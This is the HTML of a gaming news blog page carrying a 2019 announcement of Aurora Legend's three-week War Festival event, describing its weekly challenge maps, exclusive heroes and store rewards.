<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='May 18, 2019'>May 18, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&title=Aurora Legend’s War Festival Launches Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&title=Aurora Legend’s War Festival Launches Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg&description=Aurora Legend’s War Festival Launches Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&title=Aurora Legend’s War Festival Launches Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6875357656312041758' itemprop='articleBody'>
<meta content='  Rastar Games is announcing the launch of Aurora Legend’s latest in-game activity, War Festival. During the three-week-long festivities, pl...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s1600/Aurora-Legend.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="450" data-original-width="800" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg" width="640" /></a></div>
<br /><br />Rastar Games is announcing the launch of Aurora Legend&#8217;s latest in-game activity, War Festival. During the three-week-long festivities, players are able to recruit two exclusive heroes, Brynhild and Van Helsing in Tavern.<br /><br />The War Festival is being held in Messiah by the Adventurers Association to welcome the Valkyrie. Since Valkyrie is known to be a ferocious warrior, participants can expect equally challenging activities that will result in rich gifts upon completion.<br /><br />The War Festival will continue for three weeks. Here&#8217;s a rundown of what participants can expect during each week:<br /><br />Week 1: Volda: Limited Damage - Damage dealt to monsters is limited, requiring players to use multiple attacks, multi-segment damage skills, or increase attack speed to defeat the threat effectively.<br />Week 2: Cerron: HP Restore - Each attack against monsters will restore its HP. In this situation, players are discouraged from using multiple attack; rather, single attacks with high damage output is recommended.<br />Week 3: Kokama: Combination Skill Challenge - Skill attacks that aren&#8217;t part of a combination will be reduced.<br /><br />Each map is only available during its designated week with eight different types of gift boxes dropping at random. These gift boxes can be opened through the consumption of a General Box Opener. Participants will need to explore each map and obtain exclusive materials for the War Festival. Once those objectives are completed, players will receive three Challenge Licenses when they log in at the designated time each day. Challenge Licenses can then be turned in to participate in the limited Valkyrie Bounty Quest, which has players earning an Event Errand Coupons. Both Challenge Licenses and Event Errand Coupons can be used to purchase various goods in the store.<br /><br />During the War Festival, Brynhild and Van Helsing are available in Tavern. The new Dragon King Progeny skin of Ophelia is also on sale in store during this time.<br /><br />Aurora Legend transports players into the once beautiful, peaceful and prosperous fantasy world of Aurora. This serene landscape was forever changed once demons appeared as they seized the land and its people, thus plunging the world into utter chaos and darkness. A number of memorable heroes took arms to fight back against this threat to restore the balance between good and evil, but the war took its toll as players will find Aurora devastated and covered in ruins. It&#8217;s now up to them to lead hundreds of heroes to defeat the remnants of darkness, bring light back to the land, and become the legend of a new era.<br /><br /><br />For more information, please visit the following pages:<br /><br />Website: <a href="http://r20.rs6.net/tn.jsp?f=001BPD-Iqcyuy0h0V6CimdO6wwjmfCOrbiyKIRUB0K0YxNZb91c7vKSaojtPYov1_kGYsmbYmfYLF3c6nQThSQaB6c5ul59QTfFmD_T6ZSGoejNtV79rSZbJnJ_uVeBQWuWrhOoGLlwVBVNorNWKDmJGxVDjm1WFErj&amp;c=EKbcFJjmfMPGg72uvFaPi1l_Jb-70IHKZ4FKvdk5mRXiFfJrHvdLXA==&amp;ch=parlgW9TxzIKganczYr8dIY6aSUNl8lNDH1xoIKJUoCnXxcPr_kO-w==">https://go.onelink.me/KRo0/18962f77</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Aurora Legend&#8217;s War Festival Launches Today</span>
<img alt='Aurora Legend’s War Festival Launches Today' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s72-c/Aurora-Legend.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-05-18T20:20:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&title=Aurora Legend’s War Festival Launches Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&title=Aurora Legend’s War Festival Launches Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg&description=Aurora Legend’s War Festival Launches Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html&title=Aurora Legend’s War Festival Launches Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/05/team-razer-and-evil-geniuses-to-take.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOgZChMAyVrvDqnimcD-oSwHInJdGD2qUgLdEKR03TIGHoqWVg7u3EcZDElftitilgl0GRQjz4OuWw5bzOnsQZPRkHBOe9ve8bSjb6ye8e-cnorIHcH1vzBly80T8FxgSPa14Amub19w/s640/Aurora-Legend.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6875357656312041758&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6875357656312041758/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scvScXr-BOMqtAJrtRf2DW_hXSLtJ3-UwyQyrSo1EMaFAD0HOPBWCKkqNn9dOGYqoprrblZNPoLXOpk3wdJS46LrkWyQ4eLkT45RKxCGFrbf8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
